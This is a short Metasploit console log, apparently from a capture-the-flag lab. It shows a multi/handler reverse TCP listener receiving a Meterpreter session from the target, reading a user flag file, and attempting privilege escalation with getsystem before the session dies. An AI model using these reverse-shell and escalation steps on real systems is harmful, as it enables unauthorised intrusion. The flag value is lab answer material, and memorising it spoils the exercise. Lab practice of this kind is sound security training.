 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:1234
[*] Sending stage (175686 bytes) to 10.10.10.74
[*] Meterpreter session 7 opened (10.10.14.8:1234 -> 10.10.10.74:49169) at 2025-02-07 12:45:46 -0800
meterpreter > cat /users/alfred/desktop/user.txt
50d3a3d9fef105370690f8b1bd4ef30c
meterpreter > getsystem
[*] 10.10.10.74 - Meterpreter session 7 closed.  Reason: Died